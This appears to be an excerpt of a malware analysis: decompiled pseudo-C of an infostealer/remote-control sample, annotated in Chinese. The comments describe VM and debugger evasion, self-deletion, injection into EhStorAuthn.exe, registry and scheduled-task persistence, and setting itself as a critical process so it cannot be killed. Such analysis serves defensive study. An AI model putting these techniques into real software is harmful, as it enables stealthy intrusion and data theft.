 CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
if ( !v4 )
{
sub_4023CB(); // 解码载入API函数
sub_4023AA(); // 识别调试和虚拟机环境,如是，创建并执行删除自身脚本
sub_402650(); // 解码载入API函数
if ( sub_404BEC() ) // 判断C:\Users\User\AppData\Local\z_User\wallpaper.mp4文件是否存在，不存在进else
{
sub_4027C0(); // 解码载入API函数
sub_40349E(); // 如果自身不为EhStorAuthn.exe，运行并注入C:\Windows\System32\EhStorAuthn.exe
sub_402C24(); // 解码载入API函数
sub_403E2D(); // 创建%USERNAME%.vbs的注册表开机自启动和计划任务，debug提权
sub_402E41(); // 解码载入API函数
v5 = 0;
while ( (signed int)sub_404802() < 65 )
{
wallpape_RtlSetProcessIsCritical(0, 0, 0);// 取消设置
if ( sub_401DFC(v5) ) // 功能函数，窃密远控
{
if ( v5 > 0 )
--v5;
}
else if ( v5 < 2 )
{
++v5;
}
wallpape_RtlSetProcessIsCritical(1, 0, 0);// 设置为系统关键进程，强制结束即蓝屏
Sleep(0x2C21Du);
}
}
else
{
sub_403835(); // 创建并复制文件，删除自己，执行新位置下自己
}
}
return 0;
}